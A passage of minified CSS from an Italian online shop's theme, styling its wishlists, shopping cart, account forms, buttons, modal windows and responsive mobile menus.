li{margin-left:35px}#more{display:none}#customization_block{width:556px}.customization_block_title{margin:4px 4px 4px 2px}#customization_block ul{margin:6px 6px 0 6px}.customization_block_input{vertical-align:inherit}img.customization_delete_icon{margin:2px}li.customizationUploadLine{text-align:right;margin-right:40px;clear:left;padding:4px;display:block}div.customizationUploadBrowse{float:left}div.customizationUploadBrowseDescription{padding:6px}img.customizationUploaded{margin:2px;border:1px solid #888888}ul.customizationUploaded{list-style-type:none;margin-left:4px}ul.customizationUploaded li{display:inline}ul.customizationUploaded a{text-decoration:none}div.customizationUploaded{clear:left}div.deletePictureUploaded{float:right}div.deleteCustomizableProduct{float:right}ul.typedText{padding-left:6px;list-style-type:none}#mywishlist div#block-order-detail form.wl_send fieldset p input{margin-left:60px}#mywishlist div#block-order-detail{margin-top:10px;display:block}#mywishlist form.std fieldset label{width:30px}#mywishlist form.std fieldset input#submitWishlist{display:inline}#mywishlist table.std thead th.mywishlist_first{text-align:center;width:40px}#mywishlist table.std thead th.mywishlist_second{text-align:center;width:80px}#mywishlist table.std thead th.first_item,#mywishlist table.std tbody tr td{width:200px}#mywishlist div#block-order-detail ul li span.wishlist_product_detail select{margin:0}#mywishlist div#block-order-detail{margin-top:10px}#mywishlist #hideBoughtProducts,#mywishlist #showBoughtProducts{float:left;margin:-18px 0 0 5px}#mywishlist #showBoughtProducts,#mywishlist #hideBoughtProductsInfos,#mywishlist #hideSendWishlist{display:none}#mywishlist #showBoughtProductsInfos,#mywishlist #hideBoughtProductsInfos{margin-left:5px}#mywishlist #showSendWishlist,#mywishlist #hideSendWishlist,#mywishlist div#block-order-detail ul li a.exclusive{float:right;margin:-18px 0 0 0}#mywishlist div#block-order-detail table.wlp_bought_infos thead tr th{text-align:center}#mywishlist div#block-order-detail table.wlp_bought_infos thead tr th.first_item{width:300px}#mywishlist div#block-order-detail table.wlp_bought_infos{margin:0 0 0 10px}#mywishlist div#block-order-detail ul li img{float:left}#view_wishlist #featured-products_block_center ul div li a img{float:left}#view_wishlist #featured-products_block_center ul div li a,#view_wishlist #featured-products_block_center ul div li span{text-decoration:none;float:left}#view_wishlist #featured-products_block_center ul div li span.wishlist_product_detail,div#mywishlist div#block-order-detail ul li span.wishlist_product_detail{margin-left:30px;float:left}div#mywishlist div#block-order-detail ul li span.wishlist_product_detail{margin-bottom:5px}#view_wishlist #featured-products_block_center ul div li a.exclusive,#view_wishlist #featured-products_block_center ul div li span.exclusive{margin-left:55px}#view_wishlist #featured-products_block_center ul div li.address_name input.text{color:#999;font-weight:bold;font-size:11px;border:0}.account_creation #reverso-form{width:100%}.account_creation #reverso-form label{width:250px;text-align:left;margin-left:10px}.account_creation #reverso-form label#legend_reverso{clear:both;width:100%;font-size:10px;text-align:left}.account_creation #reverso-form input#reverso_form{margin-top:20px}.rating{cursor:pointer;margin:2em;clear:both;display:block}.rating:after{content:".";display:block;height:0;width:0;clear:both;visibility:hidden}.cancel,.star{float:left;width:17px;height:15px;overflow:hidden;text-indent:-999em;cursor:pointer}.star,.star a{background:url(https://www.ezdirect.it/themes/ez20/css/../../../modules/productcomments/img/star.gif) no-repeat 0 0}.star a{display:block;width:100%;height:100%;background-position:0 0}div.star_on a{background-position:0 -25px}div.star_hover a,div.star a:hover{background-position:0 -25px}.pack_content{margin:10px 0 10px 0}.pack_price{float:right;margin-right:3px;font-size:12px}.confirmation{color:#808000;font-weight:bold}#page .rte{background:transparent none repeat scroll 0 0}.paypalapi_about{text-align:justify}.paypalapi_about ul{padding-left:20px}#cms div.content_only{text-align:left;padding:10px}.page404_input{float:left}#order #discount_name{width:130px}a.box-sx-img{margin-bottom:10px;display:flex;padding:10px 2px;width:223px;border:1px solid #d4d4d4;text-align:center}.box-carrello-img{margin-bottom:10px;display:block;padding-top:22px;padding-left:84px;width:178px;background-repeat:no-repeat;text-align:left;font-weight:bold;height:38px;color:#ef6018;margin-top:10px;margin-bottom:20px;margin-right:2%;border:1px solid #d4d4d4}.styled-select{width:160px;padding-top:2px;height:25px;overflow:hidden;border:1px solid #d4d4d4;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/select-arrow.jpg");background-repeat:no-repeat;background-position:right;-moz-appearence:none;-webkit-appearence:none}.styled-select select{border:0;width:300px;background:transparent;height:25px;cursor:pointer}input[type="checkbox"]{border:0}.shopping_cart_table_2{border:3px dashed #db6906;display:block;margin-top:-3px}.shopping_cart_table{display:block}.shopping_cart_table thead{background-color:#efefef}.shopping_cart_table table{padding:5px}#grazie_ordine{background-color:#ffffff;width:798px;height:299px;position:relative}#grazie_ordine:before,#grazie_ordine:after{z-index:-1;position:absolute;content:"";bottom:15px;left:10px;width:50%;top:80%;max-width:720px;background:#777;-webkit-box-shadow:0 15px 10px #777;-moz-box-shadow:0 15px 10px #777;box-shadow:0 15px 10px #777;-webkit-transform:rotate(-3deg);-moz-transform:rotate(-3deg);-o-transform:rotate(-3deg);-ms-transform:rotate(-3deg);transform:rotate(-3deg)}#grazie_ordine:after{-webkit-transform:rotate(3deg);-moz-transform:rotate(3deg);-o-transform:rotate(3deg);-ms-transform:rotate(3deg);transform:rotate(3deg);right:30px;left:auto}h4.h4tab{background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/tab_bg_selected_short_2.jpg");display:block;margin-top:0;margin-bottom:5px;height:19px;background-repeat:repeat;text-align:center;text-decoration:none;font-weight:bold;color:#000000;font-size:14px}h4.h4tab1{color:#009;text-align:left;font-weight:400;font-size:14px;padding-top:15px;padding-bottom:15px;border-bottom:1px solid #ddd9d9;margin-bottom:20px;text-transform:uppercase}div.account-areas table tr td a{color:#545454;text-decoration:none !important;text-transform:uppercase;font-size:12px;display:block}.personal-information div,.personal-information-2 div{border:1px solid #ebebeb;text-align:left;width:46%;display:block;float:left;padding-top:10px !important;padding-bottom:10px !important;margin-bottom:5px;padding-left:5px;margin-right:5px}.personal-information-2 div{width:90%;border:0;padding-top:0 !important;padding-bottom:0 !important}.personal-information div label,.personal-information-2 div label{text-align:left}.personal-information div input,.personal-information-2 div input{width:60%}.personal-information-2 label{height:30px;padding-top:9px}.personal-information-2 div textarea{border:0;width:60%;border:1px solid #ebebeb}.personal-information-2 div input,.personal-information-2 div select{border:0;width:60%;border:1px solid #ebebeb;height:35px;padding-left:10px}.shopping_cart_table ul{margin-left:20px}input{font-family:Verdana,Tahoma,Sans-Serif}.cart_navigation{display:flex;justify-content:space-between}.cart_foot{position:relative;display:block;float:left;margin-left:9%;width:40.2%;border:2px solid #d6d6d6;background-color:#f4f4f4}#cart_foot,#cart_foot_2{width:100%;padding:10px}.cart_navigation .exclusive{width:150px;text-align:center !important;padding-top:8px !important;font-weight:bold;margin-left:-10px;text-decoration:none}.cart_navigation input.exclusive{border:0;margin-right:7px;width:150px;text-align:center !important;font-weight:bold;margin-left:-10px;text-decoration:none}#submitAddDiscount:hover{text-decoration:underline}.button_large{border:0;width:150px;text-align:center;font-weight:bold;text-decoration:none}.button_large img{margin-top:-3px;margin-left:7px;float:left}.acquista-listing-button .ajax_add_to_cart_button{border:0;padding-top:6px;padding-bottom:6px;padding-right:5px;display:block !important;text-align:center;background-repeat:no-repeat;font-weight:bold;border:0 !important;background-color:white !important;font-size:15px;text-decoration:none}.acquista-listing-button-product .ajax_add_to_cart_button{border:0;padding-top:5px;padding-bottom:5px;padding-left:20px;padding-right:5px;width:75px;text-align:right;display:block !important;margin-top:3px;margin-left:43px;text-align:center;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/icon/cart-block-3.png");background-repeat:no-repeat;font-weight:bold;border:0 !important;text-decoration:none}.cart_navigation .button_large2{padding-top:8px !important;height:30px !important;margin-left:5px !important;width:370px !important;text-align:center !important;font-weight:bold;text-decoration:none;color:#ffffff;background-color:#ef6018}.account_input{width:75% !important;height:30px}@media (max-width:1100px){.account_input{width:85%;height:30px}.blueButtonLogin{height:30px}.orangeButtonLogin{height:30px}}table.authentication td{border:0}.myaccount h5{font-size:16px;font-family:"Montserrat",sans-serif;font-weight:bold;margin-top:3px;margin-bottom:5px;color:#009;border-bottom:1px solid #999;padding-bottom:9px;padding-top:9px}#my-profile-title{font-size:13px;color:#000099;text-transform:uppercase;font-weight:400;display:flex;justify-content:space-between}.my-account-block{left:0;position:relative;text-align:center;margin-bottom:25px;background-color:#f4f4f4;padding-bottom:30px}#tooltip{position:absolute;z-index:3000;width:350px;border:1px solid #111;background-color:#eee;padding:5px;text-align:left}#tooltip h3,#tooltip div{text-align:left}div.cheapnet{position:absolute;top:0;right:0;opacity:0.7}div.coupon{position:absolute;top:-5px;left:-5px;z-index:14}div.kit-listing{position:absolute;top:0;left:0;opacity:0.8}#opc-account label{text-align:left}a.facebook{display:block;width:25px;height:25px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../../../../img/socialbutton_sprite.gif");background-position:0 0}a.twitter{display:block;width:25px;height:25px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../../../img/socialbutton_sprite.gif");background-position:75px 0}a.linkedin{display:block;width:25px;height:25px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../../../img/socialbutton_sprite.gif");background-position:50px 0}a.googleplus{display:block;width:25px;height:25px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../../../img/socialbutton_sprite.gif");background-position:25px 0}span.manufacturer-title{font-size:16px;color:#000066;display:block;margin:0 auto;text-align:center;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif}#hint{cursor:pointer}.tooltip{margin:8px;text-align:left;padding:8px;border:1px solid #e62026;background-color:#ffffff;position:absolute;z-index:2}span.subitem-description-child{color:#0645ad;cursor:pointer;text-decoration:underline}span.subitem-description-child :hover{text-decoration:none}.button-bg-giallo,.button-bg-giallo a{height:19px;padding-top:4px;padding-bottom:4px;text-align:center;font-size:11px;color:#000000 !important;padding-left:6px;padding-right:6px;background:#ffe38c;background:-moz-linear-gradient(top,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);background:-webkit-gradient(linear,left top,left bottom,color-stop(17%,#ffe38c),color-stop(54%,#ffb600),color-stop(87%,#ffe38c));background:-webkit-linear-gradient(top,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);background:-o-linear-gradient(top,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);background:-ms-linear-gradient(top,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);background:linear-gradient(to bottom,#ffe38c 17%,#ffb600 54%,#ffe38c 87%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe38c',endColorstr='#ffe38c',GradientType=0)}span.stars,span.stars span{display:block;float:left;margin-right:8px;background:url("https://www.ezdirect.it/themes/ez20/css/../img/stars.png") 0 -16px repeat-x;width:80px;height:16px}span.stars span{background-position:0 0}.to-top{display:inline-block;height:40px;width:40px;position:fixed;bottom:50px;border:1px solid #ababab;box-shadow:0 0 10px rgba(0,0,0,0.05);overflow:hidden;text-indent:100%;white-space:nowrap;visibility:hidden;opacity:0;background-color:#ebebeb;left:20px;z-index:999}.to-top.top-is-visible{visibility:visible;opacity:1}.to-top.top-fade-out{opacity:0.5}.no-touch .to-top:hover{background-color:#e86256;opacity:1}.back-to-top-arrow-up{width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;margin-left:10px;margin-top:15px;border-bottom:10px solid #ababab}#cart_env .button_large{background-color:transparent;color:#009;border:3px solid #009;padding:5px;padding-top:5px;padding-top:9px}#payment_button_shopping{display:block;position:absolute;right:8px;height:40px;padding-top:5px;padding-top:9px;background-color:#f60 !important;border:0 !important;color:#fff !important}.bubble{color:#ffffff;position:relative;height:30px;padding:0;background:#ce3300;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:#1a2730 solid 2px;padding:5px}.bubble:after{content:"";position:absolute;border-style:solid;border-width:15px 15px 0;border-color:#ce3300 transparent;display:block;width:0;z-index:1;bottom:-15px;left:147px}.bubble:before{content:"";position:absolute;border-style:solid;border-width:16px 16px 0;border-color:#1a2730 transparent;display:block;width:0;z-index:0;bottom:-18px;left:146px}a.anchor{display:block;position:relative;top:-115px;visibility:hidden}#left-column-profile{display:flex;flex-direction:column;background-color:#f4f4f4;width:23%;height:max-content;padding-top:8px}#my-profile-tr{display:flex;flex-wrap:wrap;justify-content:space-evenly}#center-col-my-profile{display:flex;flex-direction:column;width:75%}#submit2-address-nav-responsive{justify-content:space-around}.authentication{margin-left:10px}@media (max-width:767.99px){td.tdfooter{text-align:left;vertical-align:top}#footer-tab-responsive{padding-left:20px;justify-content:space-between}div.block a{text-decoration:none;font-size:13px;padding-left:0}.authentication{margin-left:0}#center_column{margin:0 auto}#submit2-address-nav-responsive{flex-direction:column;align-items:center}p.address_navigation input[type="submit"].button{margin-top:25px}#product-grid{display:flex;flex-direction:column}#add-to-cart-btn{padding-top:30px}#newsletter_block_left div{width:100%;padding-top:10px}.personal-information div{width:100%}.personal-information div label{display:block}#address-field-responsive{width:100%}#need-help{flex-direction:column}#riepilogo-carrello{flex-direction:row;padding-top:50px;justify-content:space-between}#prev-next{display:flex;flex-direction:row-reverse;justify-content:center}#prev-next-carrier-col{display:flex;flex-direction:row-reverse;justify-content:space-between}#conditions{display:flex;align-items:center}a.button_large{margin-top:20px;width:237px}#metodi-pagamento{display:flex;flex-direction:column;padding:25px 0}#codice-sconto{display:flex;flex-direction:column;margin:0 auto;padding:0}#add-new-address{padding:8px 15px}#coupon-input{display:flex;flex-direction:column}#center_column{width:90%}tr.cart_item{display:flex;flex-direction:column;align-items:center}p.cart_navigation{padding:1em 0 !important;display:flex;flex-direction:row-reverse;justify-content:space-between;width:100%;align-items:center}.cart_navigation .exclusive{width:237px;margin-left:0;margin-bottom:15px}.cart_navigation input.exclusive{width:237px;margin-left:7px;margin-top:15px}p.cart_navigation .exclusive_large{width:237px}p.cart_navigation .button_large{width:237px}}a.box-sx-img{width:95% !important}@media (max-width:991px){body,#menu-alto,#footer,#footer-2{overflow-x:hidden !important}#left-column-profile{display:none}#contenitore{width:100% !important;min-width:0;margin-top:0 !important;height:115px}#pagination-responsive{flex-direction:column}div.pagination{flex-direction:column;width:100%}#cms{margin-left:10px;margin-right:10px}#banner-home{display:none}.breadcrumb{display:none}div.home-medium-price{text-align:left;display:block;margin:0 auto}div.home-medium-cart-slot{text-align:right}#header{width:100%;height:200px}#menu-alto{height:33px;display:none}#social-header{display:none}#info-utente{display:block !important;margin:0 auto !important;width:100% !important}#barra-bianca{width:100% !important}#header_logo{width:100%;position:relative;top:40px;left:30px;display:block;margin:0 auto;margin-top:-10px;text-align:center;float:none;clear:both}#cart-block-new{border:0;display:block;position:relative;float:right;top:-35px;left:0;width:38px}#cart-block-new strong{display:none}#cart_block2_in{border:0;display:none}#cart_block2_in_spans{display:none}.my-account-block table tr td{padding:10px 0}#order-my-profile{display:flex;flex-direction:column}#center-col-my-profile{display:flex;flex-direction:column;width:100%}img.logo{float:none;position:relative;display:block;margin:0 auto;height:40% !important}#search_block_top{position:relative;top:0;left:0}#blocco_ricerca{position:relative;display:block;margin:0 auto;width:100%;top:60px}#search_block_top{width:100%;display:none;margin:0 auto}#search_block_top input.search_query{position:relative;float:left;width:70%;font-size:12px}#search_block_top #vaicerca{margin-left:-10%;position:relative;float:right;top:-41px;left:-40px;right:10%}#menu-blu-outer{display:none}#menu-blu{display:none;width:100%;background-image:none;background-color:#0000cc;height:100%}#logout-link{width:180%;display:block;position:relative;right:-10%;margin-right:0;text-align:right}.menu-principale-link{font-size:12px;display:block;width:80%;padding-top:6px !important}.show-menu-triangle{position:relative;display:block;width:10%;float:right;height:82%;padding-top:10px;margin-top:-23px;padding-left:3%;cursor:pointer}li.cat{display:block;width:100% !important;text-align:left;border:0 !important;border-bottom:1px solid #ffffff !important;text-align:left !important;padding-left:10px}.show-menu{display:block}div.menu-category{border:0 !important;width:100%;height:100% !important;padding-left:0;padding-right:0;position:relative !important;margin-left:-10px !important;top:0}div.menu-category .row{margin:0 !important}.submenu{margin-top:0 !important;border:0 !important;width:100% !important;background-color:#ffffff !important}.submenu strong a{font-size:16px !important;display:block;margin-top:-15px;margin-bottom:10px;margin-left:7px}h3.category,span.exh3-category{border:0 !important;width:100% !important;font-size:15px;background-color:#da6600 !important;text-transform:uppercase;margin-left:0 !important;margin-top:0 !important;padding-top:7px !important;padding-bottom:5px;margin-bottom:5px !important;font-weight:normal !important}h3.category a,span.exh3-category a{border:0 !important;font-size:14px !important;font-weight:normal !important;width:100% !important;height:100%;text-align:left !important;padding:0;margin-left:0 !important}ul.int-category{margin-top:5px;background-color:#ffffff !important}ul.int-category li,ul.int-categ-marg li{padding-left:10px;display:block;background-color:#ffffff !important;padding-top:5px;padding-bottom:5px;margin-left:10px}ul.int-category li a,ul.int-categ-marg li a{color:#333 !important}div.cat-separatore{margin-top:0 !important;border:0 !important;width:100% !important;background-color:#ffffff !important;background-image:none !important}div.cat-separatore div{margin-left:0 !important}#home-title{padding:8px;width:95%}#columns{display:-webkit-box !important;display:-moz-box !important;display:box !important;-webkit-box-orient:vertical !important;-moz-box-orient:vertical !important;box-orient:vertical !important}.center_column{width:95%;margin-left:0 !important;padding:0}.center_column iframe{width:400px !important;height:calc(400px * 9 / 16) !important}#left_column{-webkit-box-ordinal-group:2 !important;-moz-box-ordinal-group:2 !important;box-ordinal-group:2 !important}#left_column,.center_column{width:100%}div.block{width:100%;clear:both;left:440px;top:-5px}div.block div,div.block form,a.box-sx-img{display:block;margin:0 auto;width:100%}a.box-sx-img{display:table-cell;width:45% !important;margin-left:2%;margin-right:0 !important;position:relative;float:left;margin-bottom:10px}#newsletter_block_left div form{margin-top:8px}div.block img,#left_column img{display:block;margin:0 auto;width:auto !important}#footer_block_1,#footer_block_2{border:0;display:table-cell;width:40%;margin-bottom:15px;text-align:center}#footer_block_3,#footer_block_4,#footer_block_5{display:none}#footer,#footer-in,#sitefooter,#footer_blocks,.footer_blocks,#footer-bottom{padding-left:10px;padding-right:10px;border:0;width:90%}#footer-in p{display:block;margin:0 auto;clear:both}#footer_block_4 img{display:block;margin:0 auto}#footer-2,#footer-2-in{width:100%}#footer-social,.to-top,.to-top-is-visible{display:none}#footer-table-blocks tr{display:flex;flex-wrap:wrap}#footer-table-blocks thead,#footer-table-blocks tbody,#footer-table-blocks th{display:block;width:100%}#footer-table-blocks{max-width:100%;width:100%}#footer h3{width:100%;border-bottom:none}.menufooter li{font-size:15px;padding:3px}#links-home{display:none}div.block2{width:100% !important}#viewed-products_block_left img{display:block;margin:0 auto}#manufacturers_block_left,#viewed-products_block_left,#mostra_carrello{display:none}img.img_lrg{height:auto;margin-top:7px;margin-bottom:7px}}@media (max-width:991px){#preventivo_v{display:none}#header-in{width:100% !important}#burger-menu{position:absolute;top:0;left:0;width:100%;z-index:9999999999999999;font-size:30px;color:#000099;height:0}#search_block_top input.search_query{position:relative;top:100px;left:-100px;float:none;width:250%;font-size:12px;margin:0 auto;margin-top:-30px}ul.menucategory{background-color:#fff}.cat-separatore{margin-left:0 !important}#menu-blu-outer,#menu-blu{background-color:#fff}#menu-blu-outer{display:none;position:absolute;top:20px;height:100%}.menucategory li a{margin-left:20px}ul.int-category li,ul.int-categ-marg li{width:60%}#menu-blu{width:60%;margin-left:10px;z-index:9}#close-mobile-menu{display:block}#close-mobile-menu img{margin-top:20px;margin-left:10px;margin-bottom:30px}h3.category,span.exh3-category{margin-left:30px !important;background:none !important}.int-category li{width:60% !important}#over{position:fixed;display:none;width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.5);z-index:2}ul.menucategory li.cat{border:0 !important;margin-top:10px;margin-bottom:10px}ul.menucategory li.cat a:link{font-family:"Montserrat",sans-serif !important;color:#000099;font-size:15px}ul.menucategory li.cat a:visited{font-family:"Montserrat",sans-serif !important;color:#000099;font-size:15px}ul.menucategory li.cat a:hover{font-family:"Montserrat",sans-serif !important;color:#000099;font-size:15px}.show-menu-triangle img{width:8px}.menu-category{display:none}#header{width:100%;height:84px}#home-title-outer{margin-bottom:10px;width:90%}h1.home{color:#fff;display:block;text-align:center;font-size:15px !important}.home-title{color:#fff}#imgs_home_left{display:none}#home_banners{width:100%}#banner-home{display:block;margin:0 auto;float:none;width:100%;height:100%;max-height:295px}#coin-slider{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto}#columns1,.center_column1{width:100%}.banner{width:100% !important}#newsletter_block_left div{padding-top:5px}div.block div,div.block form,#newsletter_block_left div,a.box-sx-img{display:block;margin:0 auto;text-align:center}a.box-sx-img{display:block !important;margin:0 auto !important;width:100% !important;float:none !important;border:none}img.logo{margin-top:5px;width:178px;height:55px}#footer,#footer-in,#sitefooter,#footer_blocks,.footer_blocks,#footer-bottom{padding-left:10px;padding-right:10px;border:0;width:100%}}@media (max-width:767px){img.logo{margin-top:5px;width:140px;height:55px}#search_block_top input.search_query{position:relative;top:75px;left:80px;float:none;width:90%;font-size:12px;margin:0 auto;margin-top:-30px;display:none}}@media (max-width:576px){#numero-verde{flex-direction:column}}input.input-modal-cv[type="text"],input.input-modal-cv[type="email"],input.input-modal-cv[type="password"],textarea.input-modal-cv{width:100%;padding:4px 7px;margin:3px 0;display:inline-block;border:1px solid #ccc;box-sizing:border-box}button.input-modal-cv{background-color:#4caf50;color:white;padding:10px 16px;margin:8px 0;border:none;cursor:pointer;width:100%}button.input-modal-cv:hover{opacity:0.8}.cancelbtnmodal-cv{width:auto;padding:10px 18px;background-color:#f44336}.imgcontainermodal-cv{text-align:center;margin:24px 0 12px 0;position:relative}img.avatarmodal-cv{width:40%;border-radius:50%}.containermodal-cv{padding:14px;padding-bottom:0}@media (max-height:790px){.containermodal-cv{max-height:450px;overflow-y:scroll;overflow-x:hidden}}span.pswmodal-cv{float:right;padding-top:16px}.modal-cv{position:fixed;z-index:9999999999999999;right:0;bottom:65px;width:390px;padding-top:40px}@media (max-width:991px){.modal-cv{width:80%}#header_logo{width:100%;position:relative;top:40px;left:60px;display:block;margin:0 auto;margin-top:-10px;text-align:center;float:none;clear:both;display:none}}.modal-content-cv{background-color:#fefefe;margin:0 15% auto;-webkit-box-shadow:0 0 6.51px 0.75px rgba(9,12,17,0.36);-moz-box-shadow:0 0 6.51px 0.75px rgba(9,12,17,0.36);box-shadow:0 0 6.51px 0.75px rgba(9,12,17,0.36);width:80%}.closemodal-cv{position:absolute;right:25px;top:0;color:#ff0000;font-size:35px;font-weight:bold}#cv-form{margin-left:-16px;margin-right:-16px;background-color:#333;overflow-x:hidden;padding:10px}.closemodal-cv:hover,.closemodal-cv:focus{color:red;cursor:pointer}.animatemodal-cv{-webkit-animation:animatezoom 0.6s;animation:animatezoom 0.6s}@-webkit-keyframes animatezoom{from{-webkit-transform:scale(0)}to{-webkit-transform:scale(1)}}@keyframes animatezoom{from{transform:scale(0)}to{transform:scale(1)}}@media screen and (max-width:300px){span.pswmodal-cv{display:block;float:none}.cancelbtnmodal-cv{width:100%}}.centralino_ezcloud_tabella{display:block;margin:0 auto;font-family:"Montserrat",sans-serif;font-size:15px;max-width:860px}.centralino_ezcloud_tabella tr td{background-color:#f3f3f3;text-align:center}@media (max-width:780px){#intestazione_tabella_ezcloud_normale{display:none}#intestazione_tabella_ezcloud_resp{display:table-row}}@media (max-width:780px){h3{font-size:1.4em}ul#product_list li .price{font-size:2.2em}.acquista-listing-button .ajax_add_to_cart_button{padding-top:10px;padding-bottom:10px}#intestazione_tabella_ezcloud_normale{display:table-row}#intestazione_tabella_ezcloud_resp{display:none}#more_info_tabs{width:100% !important}ul.idTabs li,ul.idTabs1 li{width:48% !important;margin-left:1%}.idTabsVeryShort a,.idTabsVeryShort span{width:100% !important}}@media (max-width:550px){#preventivo_v{display:none}.center_column .rte img{width:90% !important;height:auto !important}.bundle_positioning{display:none}.bundle_equals{display:none}}#eKomiWidget_default{text-align:center}#rc-anchor-container{margin:0 auto}#cart_block_modal_fixed{display:none;overflow-y:scroll;background-color:#fff;position:fixed;top:115px;right:0;z-index:3;width:500px;height:100%}.block_cart_table{width:100%;padding:10px;margin-top:-30px;text-align:right}.block_cart_table tr td{padding:12px !important}.block_cart_table_2{width:100%;padding:10px;margin-top:-30px}.block_cart_table_2 tr td{padding-left:12px !important;padding-right:12px !important}.block_cart_table_2 tr td.price{font-weight:bold;text-align:right}#shopping_cart_table_loyalty{border:3px dashed #db6906}@media screen and (max-width:992px){.mobile-uno{display:none !important}.mobile-due{display:inline !important}}@media (max-width:620px){.selectSort{width:140px}}.pagination{display:flex !important;justify-content:center !important;align-items:center !important}@media (max-width:450px){.labelSortSelect{display:unset;width:auto}}@media (min-width:450px){.volantino-mobile{display:none !important}}.row{justify-content:center !important}.block-sort{display:flex;align-items:center;height:100%;margin-right:10px}.selectSort{color:black !important;height:30px}.labelSortSelect{color:black !important;font-size:15px;padding-right:10px}.sortForm{margin-right:0 !important}.hidden{display:none !important}.body{width:100%;display:flex;justify-content:center;flex-direction:column;align-content:center;flex-wrap:wrap}.rowForm{display:flex;flex-wrap:nowrap;width:100%;margin:5px;justify-content:space-between}.labelForm{width:33%}.inputField{width:66%;height:30px;padding:12px 20px;box-sizing:border-box}.selectField{width:66%;height:30px}.inputFileForm{width:100%}.commentDiv{width:100%;margin-top:10px}.commentField{width:100%;height:220px}.captcha{align-self:center;margin-top:20px}.policy{margin-top:25px}.submitBtnDiv{display:flex;justify-content:center;height:40px;width:100%}.submitBtn{width:60%}@media (min-width:600px){.flexForm{width:65%;display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:center;padding:40px;border:1px solid;background-color:aliceblue}}@media (max-width:600px){.flexForm{width:95%;display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:center;padding:20px;border:1px solid;background-color:aliceblue}}@media (max-width:450px){.captcha{transform:scale(0.77);transform-origin:0 0}}@media (max-width:350px){.flexForm{width:95%;display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:center;padding:10px;border:1px solid;background-color:aliceblue}.articoli p{display:none !important}}.acconsento{display:flex;justify-content:space-around}@media (max-width:400px){.Email-Mobile{width:100%;padding:5px}.ajax_add_to_cart_button{font-size:smaller !important}}@media (min-width:990px){#menu-blu{width:98%}.mainContainer{display:flex;justify-content:space-around;align-items:flex-start;height:100%}.containerTipo{display:flex;justify-content:space-between;width:100%;padding:0}.submenuTelefoni{width:45%;margin-top:-5px}.row1{display:flex;flex-direction:row;width:32% !important;border-right-style:solid;border-right-color:lightgray}.row2{display:flex;flex-direction:row;width:35%;margin-left:15px;border-right-style:solid;border-right-color:lightgray;padding-left:20px}.row3{display:flex;flex-direction:row;width:20% !important;margin-right:15px;padding-left:20px}.row1-2{display:flex;flex-wrap:nowrap !important;margin-left:40px}.row2-2{display:flex;flex-wrap:nowrap !important}.left-bord{border-left-style:solid;border-left-color:lightgray}}.inblock{position:relative;left:40px}.cat-separatoreVoip{height:241px}.Voip-orangeRow{margin-left:25px;position:relative;top:-21px}@media (min-width:992px) and (max-width:1150px){div.cat-separatoreVoip{position:relative;left:-20px;top:-11px}.inblock{position:relative;left:50px}.Voip-orangeRow{margin-left:0;padding-top:8px;position:relative;top:-10px;padding-left:8px}}.submit-button-default{background-color:initial;background-image:linear-gradient(-180deg,#ff7e31,#e62c03);box-shadow:rgba(0,0,0,0.1) 0 2px 4px;color:#ffffff;cursor:pointer;display:inline-block;height:40px;line-height:40px;overflow:hidden;position:relative;text-align:center;vertical-align:top;width:100%;z-index:auto}.submit-button-default:hover{box-shadow:rgba(253,76,0,0.5) 0 3px 8px}.orange-default-button{background-color:initial;background-image:linear-gradient(-180deg,#ff7e31,#ff603c);box-shadow:rgba(0,0,0,0.1) 0 2px 4px;color:#ffffff !important;cursor:pointer;display:inline-block;height:40px;line-height:40px;position:relative;text-align:center;width:100%;z-index:auto;border:0;transition:box-shadow 0.2s}.orange-default-button:hover{box-shadow:rgba(253,76,0,0.5) 0 3px 8px}.orangeButtonLogin{width:70%;background-color:#ef6018 !important;color:mediumblue;margin-top:20px;height:40px}.blueButtonLogin{cursor:pointer;display:inline-block;position:relative;text-align:center;z-index:auto;border:0;transition:box-shadow 0.2s;width:70%;background-color:#009 !important;color:white;margin-top:20px;margin-left:10px;height:40px}.blueButtonLogin:hover{box-shadow:rgba(28,0,189,0.603) 0 3px 8px}.greenButtonLogin{cursor:pointer;display:inline-block;position:relative;text-align:center;z-index:auto;border:0;transition:box-shadow 0.2s;width:70%;background-color:green !important;color:white;margin-top:20px;margin-left:10px;height:40px}.greenButtonLogin:hover{box-shadow:rgba(0,97,44,0.562) 0 3px 8px}.download-software{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-items:center;border:2px solid}.download-software p{width:100%;text-align:center}.btnOS{background-color:transparent;border:none;color:dodgerblue;padding:15px 15px;font-size:16px;cursor:pointer;width:100%;height:100%;border:2px solid dodgerblue !important}.btnOS:hover{background-color:lightgray}@media (max-width:500px){.btnOS{padding:5px !important}}.container-OS{width:100%;height:100%}.assistenza{width:100%;display:flex;flex-wrap:wrap;justify-content:center;margin-top:15px !important}#tinymce p{height:600px}.navbar-default{background:rgb(240,240,240) !important;z-index:11}@media (max-width:992px){.form-content{width:100% !important}.contatti{width:100% !important;margin-top:20px !important}.phonecall_mobile{display:block !important}.phonecall_mobile>a{display:flex !important;align-items:center;flex-wrap:nowrap;justify-content:space-between}.phonecall_mobile2>a{display:flex !important;align-items:center;flex-wrap:wrap;justify-content:space-between}.phonecall_mobile2{display:block !important}}.topnav{overflow:hidden;position:relative;color:white;width:100%;background-color:rgb(240,240,240);padding-bottom:10px}.menu-bar{display:flex;flex-direction:row-reverse;align-items:center;height:60px}.menu-bar 